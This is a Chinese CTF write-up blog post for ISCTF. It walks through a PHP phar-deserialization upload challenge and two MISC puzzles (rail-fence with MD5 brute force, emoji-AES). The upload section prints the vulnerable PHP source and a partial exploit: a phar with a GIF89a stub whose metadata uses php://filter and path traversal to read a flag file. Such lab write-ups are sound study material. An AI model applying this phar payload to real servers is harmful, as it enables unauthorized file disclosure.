ISCTF
创始人
2024-01-22 01:39:19
0次
upload
upload,一道phar文件上传题目
filename = $_FILES["file"]["name"];$this->ext = end(explode(".", $_FILES["file"]["name"]));$this->size = $_FILES["file"]["size"] / 1024;$this->Valid_ext = array("gif", "jpeg", "jpg", "png");//限制了后缀的类型}public function start(){return $this->check();}private function check(){if(file_exists($this->filename)){return "Image already exsists";}elseif(!in_array($this->ext, $this->Valid_ext)){return "Only Image Can Be Uploaded";}else{return $this->move();}}private function move(){move_uploaded_file($_FILES["file"]["tmp_name"], "upload/".$this->filename);return "Upload succsess!";}public function __wakeup(){echo file_get_contents($this->filename);}
}class check_img{public $img_name;public function __construct(){$this->img_name = $_GET['img_name'];}public function img_check(){if(file_exists($this->img_name)){return "Image exsists";}else{return "Image not exsists";}}
}public function __wakeup(){
echo file_get_contents($this->filename);
}这一段可以看出file_get_contents触发phar序列化,然后我们构造就可以
filename="php://filter/read=convert.base64-encode/resource=../../../../flag";
$phar = new Phar('aaaaaaa.phar');
$phar->startBuffering();
$phar->setStub('GIF89a'.'');
$phar->setMetadata($a);
$phar->addFromString('test.txt', 'test');
$phar->stopBuffering();
?>
也就试路径这麻烦一点
easy_upload easy_upload
扫描目录扫到一个www.rar
MISC
《MD5脏了》
g0at无意间发现了被打乱的flag:I{i?8Sms??Cd_1?T51??F_1?}
但是好像缺了不少东西,flag的md5值已经通过py交易得到了:88875458bdd87af5dd2e3c750e534741
I{i?8Sms??Cd_1?T51??F_1?}
因为题目提交的flag格式为,ISCTF{},可以看出用栅栏密码

栏数为5,然后需要爆破得到flag,本来直接套了7层循环,呃呃呃太大了跑不出来,看见了一个师傅写的脚本真的想不到,但是也有一个局限性,必须是数字才可以使用

可爱的emoji
下载文件需要解压,密码
根据提示进行爆破,前三个是KEY,后面五个字符为字母


解压出的文件都是,emoji表情包,然后进行emoji-aes
然后根据KEYISAES,,所以密钥是AES

获得flag
上一篇:CentOS8服务器时间同步
下一篇:【数据挖掘】聚类分析
相关内容
热门资讯
喜欢穿一身黑的男生性格(喜欢穿...
今天百科达人给各位分享喜欢穿一身黑的男生性格的知识,其中也会对喜欢穿一身黑衣服的男人人好相处吗进行解...
网络用语zl是什么意思(zl是...
今天给各位分享网络用语zl是什么意思的知识,其中也会对zl是啥意思是什么网络用语进行解释,如果能碰巧...
发春是什么意思(思春和发春是什...
本篇文章极速百科给大家谈谈发春是什么意思,以及思春和发春是什么意思对应的知识点,希望对各位有所帮助,...
苏州离哪个飞机场近(苏州离哪个...
本篇文章极速百科小编给大家谈谈苏州离哪个飞机场近,以及苏州离哪个飞机场近点对应的知识点,希望对各位有...
为什么酷狗音乐自己唱的歌不能下...
本篇文章极速百科小编给大家谈谈为什么酷狗音乐自己唱的歌不能下载到本地?,以及为什么酷狗下载的歌曲不是...
家里可以做假山养金鱼吗(假山能...
今天百科达人给各位分享家里可以做假山养金鱼吗的知识,其中也会对假山能放鱼缸里吗进行解释,如果能碰巧解...
四分五裂是什么生肖什么动物(四...
本篇文章极速百科小编给大家谈谈四分五裂是什么生肖什么动物,以及四分五裂打一生肖是什么对应的知识点,希...
华为下载未安装的文件去哪找(华...
今天百科达人给各位分享华为下载未安装的文件去哪找的知识,其中也会对华为下载未安装的文件去哪找到进行解...
怎么往应用助手里添加应用(应用...
今天百科达人给各位分享怎么往应用助手里添加应用的知识,其中也会对应用助手怎么添加微信进行解释,如果能...
客厅放八骏马摆件可以吗(家里摆...
今天给各位分享客厅放八骏马摆件可以吗的知识,其中也会对家里摆八骏马摆件好吗进行解释,如果能碰巧解决你...